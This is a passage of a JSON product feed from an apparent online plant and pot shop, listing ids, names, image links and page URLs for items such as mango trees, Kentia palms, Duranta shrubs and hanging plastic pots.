","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737985246.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-red-50\/gro95206"},{"id":"46012","city":"PLASTIC POT STP GRY 50 ","name":"PLASTIC POT STP GRY 50 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737985383.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-stp-gry-50\/gro63081"},{"id":"46016","city":"Damascena Roses 25cm","name":"Damascena Roses 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737990666.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/damascena-roses-25cm\/sul08153"},{"id":"46020","city":"Jasminum Sambac 25cm","name":"Jasminum Sambac 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738055410.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/jasminum-sambac-25cm\/sul75016"},{"id":"46022","city":"Jasminum Arabian 25cm","name":"Jasminum Arabian 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738056148.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/jasminum-arabian-25cm\/sul13746"},{"id":"46024","city":"Duranta Yellow 25cm","name":"Duranta Yellow 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738057470.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/duranta-yellow-25cm\/sul62843"},{"id":"46026","city":"Murraya  25cm","name":"Murraya  25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738058361.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/murraya-25cm\/sul53612"},{"id":"46030","city":"bougainvillea climbing double sticks 25cm","name":"bougainvillea climbing double sticks 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738061664.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climbing-double-sticks-25cm\/sul83761"},{"id":"46032","city":"American Cactus  25cm","name":"American Cactus  25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738062130.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/american-cactus-25cm\/sul49012"},{"id":"46034","city":"Bougainvillea Variegated 25cm","name":"Bougainvillea Variegated 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738064176.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/bougainvillea-variegated-25cm\/sul34968"},{"id":"46036","city":"Ixora 35cm","name":"Ixora 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738064716.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ixora-35cm\/sul09273"},{"id":"46038","city":"Ixora 25cm","name":"Ixora 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738065458.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ixora-25cm\/sul23784"},{"id":"46040","city":"Euphorbia Trigona Red 25cm","name":"Euphorbia Trigona Red 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738066364.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/euphorbia-trigona-red-25cm\/sul37042"},{"id":"46042","city":"Duranta Yellow Vertical Shape 35cm","name":"Duranta Yellow Vertical Shape 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738066843.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/duranta-yellow-vertical-shape-35cm\/sul30189"},{"id":"46044","city":"Strelitzia Reginae 25cm","name":"Strelitzia Reginae 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738068080.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/strelitzia-reginae-25cm\/sul73512"},{"id":"46046","city":"Night Queen 25cm","name":"Night Queen 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738068702.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/night-queen-25cm\/sul79213"},{"id":"46048","city":"Strelitzia Nicolai 25cm","name":"Strelitzia Nicolai 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738069224.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/strelitzia-nicolai-25cm\/sul92671"},{"id":"46050","city":"Ficus Ali 25cm","name":"Ficus Ali 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738069849.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-ali-25cm\/sul76481"},{"id":"46052","city":"Kentia 25cm","name":"Kentia 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738070392.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/kentia-25cm\/sul26378"},{"id":"46054","city":"Kentia Double 25cm","name":"Kentia Double 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738070737.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/kentia-double-25cm\/sul49732"},{"id":"46056","city":"Kentia 14cm","name":"Kentia 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738071006.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/kentia-14cm\/sul23487"},{"id":"46058","city":"Jatropha 25cm","name":"Jatropha 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738072108.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/jatropha-25cm\/sul48950"},{"id":"46060","city":"Murraya 25cm","name":"Murraya 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738144139.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/murraya-25cm\/sul81492"},{"id":"46068","city":"Fiber & Clay pot G-63 -30 CM","name":"Fiber & Clay pot G-63 -30 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738145646.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber--clay\/fiber-clay-pot-g-63-30-cm\/gro43952"},{"id":"46072","city":"Fiber & Clay pot G-63 -50 CM","name":"Fiber & Clay pot G-63 -50 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738145952.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber--clay\/fiber-clay-pot-g-63-50-cm\/gro73659"},{"id":"46078","city":"Fiber & Clay pot G-65 -46 CM","name":"Fiber & Clay pot G-65 -46 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738146847.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber--clay\/fiber-clay-pot-g-65-46-cm\/gro23017"},{"id":"46080","city":"Fiber & Clay pot G-66 -30 CM","name":"Fiber & Clay pot G-66 -30 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738147050.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber--clay\/fiber-clay-pot-g-66-30-cm\/gro74056"},{"id":"46082","city":"Fiber & Clay pot G-66 -40 CM","name":"Fiber & Clay pot G-66 -40 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738147247.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber--clay\/fiber-clay-pot-g-66-40-cm\/gro86543"},{"id":"46084","city":"Euphorbia variegata 14cm","name":"Euphorbia variegata 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738147194.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/euphorbia-variegata-25cm\/sul15940"},{"id":"46093","city":"Fiber & Clay pot G-67 -50 CM","name":"Fiber & Clay pot G-67 -50 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738148120.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber--clay\/fiber-clay-pot-g-67-50-cm\/gro30425"},{"id":"46105","city":" Fiber & Clay pot G-69 -50 CM","name":" Fiber & Clay pot G-69 -50 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738149072.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber--clay\/fiber-clay-pot-g-69-50-cm\/gro25164"},{"id":"46113","city":"Fiber & Clay pot G-71 -23 CM","name":"Fiber & Clay pot G-71 -23 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738149869.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber--clay\/fiber-clay-pot-g-71-23-cm\/gro13650"},{"id":"46115","city":"Fiber & Clay pot G-71 -43 CM","name":"Fiber & Clay pot G-71 -43 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738150018.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber--clay\/fiber-clay-pot-g-71-43-cm\/gro71348"},{"id":"46117","city":"Fiber & Clay pot G-71 -55 CM","name":"Fiber & Clay pot G-71 -55 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738150138.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber--clay\/fiber-clay-pot-g-71-55-cm\/gro09123"},{"id":"46119","city":"Jojoba 25cm","name":"Jojoba 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738150732.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/jojoba-25cm\/sul46218"},{"id":"46121","city":"Leucophyllum Ball Shape 35cm","name":"Leucophyllum Ball Shape 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738155208.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/leucophyllum-ball-shape-35cm\/sul16740"},{"id":"46123","city":"Leucophyllum 25cm","name":"Leucophyllum 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738155601.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/leucophyllum-25cm\/sul09348"},{"id":"46125","city":"Vitex Red 14cm","name":"Vitex Red 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738156154.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/vitex-red-14cm\/sul47390"},{"id":"46127","city":"Pennisetum 25cm","name":"Pennisetum 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745386396.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/pennisetum-25cm\/sul98025"},{"id":"46129","city":"Pennisetum Red 25cm","name":"Pennisetum Red 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745386365.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/pennisetum-red-25cm\/sul26578"},{"id":"46131","city":"Lotus Cactus 25cm","name":"Lotus Cactus 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738396254.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/lotus-cactus-25cm\/sul89754"},{"id":"46133","city":"Papaya 25cm","name":"Papaya 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738397100.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/papaya-25cm\/sul32714"},{"id":"46135","city":"Metal ROUND POT GRAY","name":"Metal ROUND POT GRAY","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738402455.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/metal-round-pot-gray\/gro07613"},{"id":"46137","city":"Metal Black High Round PoT ","name":"Metal Black High Round PoT ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738402901.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/metal-black-high-round-pot\/gro53847"},{"id":"46143","city":"Sansevieria Yellow 25cm","name":"Sansevieria Yellow 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738405105.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/sansevieria-yellow-25cm\/sul58160"},{"id":"46145","city":"Terminalia Catappa 25cm","name":"Terminalia Catappa 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738412617.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/terminalia-catappa-25cm\/sul67810"},{"id":"46147","city":"Roses 14cm","name":"Roses 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738413727.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/roses-14cm\/sul91847"},{"id":"46151","city":"Calliandra 14cm","name":"Calliandra 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738414760.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/calliandra-14cm\/sul48127"},{"id":"46153","city":"Delonix 35cm","name":"Delonix 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738415160.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/delonix-35cm\/sul01758"},{"id":"46155","city":"Acacia Arabica 25cm","name":"Acacia Arabica 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738416008.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/acacia-arabica-25cm\/sul98162"},{"id":"46165","city":"Wall Hanging Plastic Pot - Gray color","name":"Wall Hanging Plastic Pot - Gray color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738481420.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/wall-hanging-plastic-pot-gray-color\/gro73486"},{"id":"46167","city":"WALL HANGING Pot Red Color","name":"WALL HANGING Pot Red Color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738481613.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/wall-hanging-pot-red-color\/gro96480"},{"id":"46169","city":" WALL HANGING POT BLK Color","name":" WALL HANGING POT BLK Color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738481779.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/wall-hanging-pot-blk-color\/gro24703"},{"id":"46171","city":"WALL HANGING Pot brown Color","name":"WALL HANGING Pot brown Color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738481907.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/wall-hanging-pot-brown-color\/gro79180"},{"id":"46173","city":"WALL HANGING Pot yellow Color","name":"WALL HANGING Pot yellow Color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738482028.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/wall-hanging-pot-yellow-color\/gro06728"},{"id":"46175","city":"Henna 25cm","name":"Henna 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738482555.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/henna-25cm\/sul39701"},{"id":"46177","city":"hanging plastic pot-brown color","name":"hanging plastic pot-brown color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738482739.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-plastic-pot-brown-color\/gro20158"},{"id":"46181","city":"hanging plastic pot-red color","name":"hanging plastic pot-red color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738483084.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-plastic-pot-red-color\/gro87920"},{"id":"46183","city":"hanging plastic pot-blk color","name":"hanging plastic pot-blk color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738483216.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-plastic-pot-blk-color\/gro96207"},{"id":"46185","city":"hanging plastic pot-wT color","name":"hanging plastic pot-wT color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738483355.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-plastic-pot-wt-color\/gro47190"},{"id":"46187","city":"hanging plastic pot-Dark Brown color","name":"hanging plastic pot-Dark Brown color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738484515.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-plastic-pot-dbr-color\/gro60371"},{"id":"46189","city":"hanging plastic pot-Beige color","name":"hanging plastic pot-Beige color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738484713.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-plastic-pot-bej-color\/gro70364"},{"id":"46191","city":"Duranta Green 25cm","name":"Duranta Green 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738484807.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/duranta-green-25cm\/sul87216"},{"id":"46193","city":"hanging plastic pot BIG-wT color","name":"hanging plastic pot BIG-wT color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738484880.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-plastic-pot-big-wt-color\/gro42903"},{"id":"46195","city":"hanging plastic pot BIG -red color","name":"hanging plastic pot BIG -red color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738484981.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-plastic-pot-big-red-color\/gro89561"},{"id":"46197","city":"hanging plastic pot BIG -brown color","name":"hanging plastic pot BIG -brown color","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738485071.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-plastic-pot-big-brown-color\/gro38021"},{"id":"46199","city":"Cinchona Lemon 14cm","name":"Cinchona Lemon 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738485135.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cinchona-lemon-14cm\/sul86741"},{"id":"46201","city":"HANGING POT ON A METAL CHAIN 20","name":"HANGING POT ON A METAL CHAIN 20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738485259.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-pot-on-a-metal-chain-20\/gro83576"},{"id":"46203","city":"HANGING POT ON A METAL CHAIN 25","name":"HANGING POT ON A METAL CHAIN 25","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738485382.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/hanging-pots\/hanging-pot-on-a-metal-chain-25\/gro98605"},{"id":"46205","city":"Mango Awais 25cm","name":"Mango Awais 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738488807.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/mango-awis-25cm\/sul29804"},{"id":"46207","city":"Mango Keitt 25cm","name":"Mango Keitt 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738489167.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/mango-kit-25cm\/sul15894"},{"id":"46209","city":"Hibiscus 14cm","name":"Hibiscus 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738489389.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/hibiscus-14cm\/sul71623"},{"id":"46211","city":"Plumeria 25cm","name":"Plumeria 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738489766.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/fitna-25cm\/sul50176"},{"id":"46213","city":"Acacia Glauca 14cm","name":"Acacia Glauca 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738491861.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/acacia-glauca-14cm\/sul34708"},{"id":"46215","city":"Common Jasmine 25cm","name":"Common Jasmine 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738492087.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/common-jasmine-25cm\/sul96102"},{"id":"46217","city":"Crystal Blackberry 25cm","name":"Crystal Blackberry 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738492643.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/crystal-blackberry-25cm\/sul43571"},{"id":"46219","city":"American Berries, 25 cm","name":"American Berries, 25 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738493211.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/american-berries-25-cm\/sul20637"},{"id":"46221","city":"Portulaca 14cm","name":"Portulaca 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738494575.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/portulaca-14cm\/sul15984"},{"id":"46223","city":"Duranta Green Fence 1.5m 35cm","name":"Duranta Green Fence 1.5m 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738496093.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/duranta-green-fence-15m-35cm\/sul09617"},{"id":"46225","city":"Duranta Green Vertical Shape 25cm","name":"Duranta Green Vertical Shape 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738496491.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/duranta-green-vertical-shape-25cm\/sul19305"},{"id":"46227","city":"Duranta Green Fence 1.20m 35cm","name":"Duranta Green Fence 1.20m 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738497480.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/duranta-green-fence-120m-35cm\/sul58930"},{"id":"46229","city":"Washingtonia 4 + 1 FREE ","name":"Washingtonia 4 + 1 FREE ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738497682.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-4-1-free\/gro17942"},{"id":"46231","city":"Mango Crimson 35cm","name":"Mango Crimson 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738497842.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/mango-crimson-35cm\/sul79034"},{"id":"46233","city":"Washingtonia Pot 25 CM- 4 + 1 FREE ","name":"Washingtonia Pot 25 CM- 4 + 1 FREE ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738498214.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-pot-25-cm-4-1-free\/gro52619"},{"id":"46235","city":"Mango Austin 25cm","name":"Mango Austin 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738498508.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/mango-austin-25cm\/sul32145"},{"id":"46237","city":"Mango R2 25cm","name":"Mango R2 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738498975.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/mango-r2-25cm\/sul84209"},{"id":"46239","city":"Mango Palmer 25cm","name":"Mango Palmer 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738500792.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/mango-palmer-25cm\/sul56839"},{"id":"46241","city":"Banana Dwarf ","name":"Banana Dwarf ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738501559.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/banana-dwarf\/sul41958"},{"id":"46243","city":"Kumquat Spanish Bonsai Shape","name":"Kumquat Spanish Bonsai Shape","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738501863.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/kumquat-spanish-bonsai-shape\/sul06857"},{"id":"46245","city":"Lemonquat Spanish Bonsai","name":"Lemonquat Spanish Bonsai","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738502123.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/lemonquat-spanish-bonsai\/sul49013"},{"id":"46247","city":"Water Jasmine ","name":"Water Jasmine ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746350860.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/water-jasmine\/gro10238"},{"id":"46255","city":"Sansevieria Trifascita 3 PCS ","name":"Sansevieria Trifascita 3 PCS ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738579013.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/sansevieria-trifascita-3-pcs\/gro54367"},{"id":"46261","city":"Vitex Variegata 14cm","name":"Vitex Variegata 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738670168.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/vitex-variegata-14cm\/sul02348"},{"id":"46263","city":"Quisqualis Indica 25cm","name":"Quisqualis Indica 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738671550.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/quisqualis-indica-25cm\/sul43796"},{"id":"46265","city":"Lagerstroemia speciosa ","name":"Lagerstroemia speciosa ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738757568.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/lagerstroemia-speciosa\/gro09783"},{"id":"46267","city":"Senna alexandrina ","name":"Senna alexandrina ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738757863.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/senna-alexandrina\/gro96514"},{"id":"46269","city":"EMPPEROR RED MANGO ","name":"EMPPEROR RED MANGO ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738758757.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/empperor-red-mango\/gro18635"},{"id":"46271","city":"Mangifera indica ","name":"Mangifera indica ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738758943.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/mangifera-indica\/gro51836"},{"id":"46273","city":"Mango Barracuda","name":"Mango Barracuda","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738759287.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/mango-barracuda\/gro07659"},{"id":"46275","city":"Washingtonia\u00a0Palm 14cm","name":"Washingtonia\u00a0Palm 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738840351.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtoniapalm-14cm\/sul45896"},{"id":"46277","city":"PLASTIC Pot Design Red 40 CM ","name":"PLASTIC Pot Design Red 40 CM ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738847269.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-design-red-40-cm\/gro07692"},{"id":"46279","city":"PLASTIC Pot Design 